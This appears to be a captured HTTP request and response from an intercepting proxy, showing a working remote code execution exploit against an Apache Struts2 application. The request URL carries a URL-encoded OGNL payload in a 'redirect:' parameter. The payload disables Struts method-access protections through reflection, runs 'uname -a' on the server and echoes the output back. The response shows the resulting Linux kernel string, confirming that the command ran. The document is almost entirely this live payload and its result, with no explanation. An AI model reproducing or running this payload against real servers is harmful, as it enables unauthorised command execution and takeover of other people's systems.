 Request
Raw Params Headers Hex
GET
/index.action?redirect:%24%7B%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3Dfalse%2C%23f%3D%23_memberA
ccess.getClass().getDeclaredField(%22allowStaticMethodAccess%22)%2C%23f.setAccessible(true)%2C%23f.set(%23_memberAccess%2Ctrue)%2C%
23a%3D%40java.lang.Runtime%40getRuntime().exec(%22uname%20-a%22).getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%
23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23genxor%3D%2
3context.get(%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22).getWriter()%2C%23genxor.println(%23d)%2C%23genxor.flush()
%2C%23genxor.close()%7D HTTP/1.1
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
Date: Mon, 16 Oct 2017 18:10:01 GMT
Connection: close
Content-Length: 50001
Linux 6873e2e097e7 4.10.17-041017-generic #201705201051 SMP Sat May 20 14:53:33 UTC 2017 x86_64 GNU/Linux